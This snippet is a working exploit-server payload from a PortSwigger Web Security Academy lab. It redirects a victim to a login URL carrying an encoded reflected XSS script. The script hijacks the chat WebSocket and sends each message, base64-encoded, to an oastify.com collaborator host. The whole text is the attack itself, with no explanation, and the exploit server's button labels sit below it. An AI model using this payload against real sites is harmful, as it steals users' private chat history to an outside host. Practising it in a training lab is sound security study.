 Body:
<script>
location="https://cms-0a7a005d0342e00880800329002c0087.web-security-academy.net/login?username=%3Cscript%3E+++++var+webSocket+
%3D+new+WebSocket%28%22wss%3A%2F%2F0a7a005d0342e00880800329002c0087.web-security-academy.net%2Fchat%22%29%3B+++++
+webSocket.onopen+%3D+function%28%29+%7B+++++++++webSocket.send%28%22READY%22%29%3B+++++%7D%3B+++++
+webSocket.onmessage+%3D+function%28message%29+%7B++++++++
+fetch%28%22https%3A%2F%2F7aib4qn9mkaks7unl1rwx2iuklqce22r.oastify.com%2F%3Fdata%3D%22+%2B+btoa%28message.data%29%29%3B+++++
%7D%3B+%3C%2Fscript%3E&password=testing123"
</script>
Store View exploit Deliver exploit to victim Access log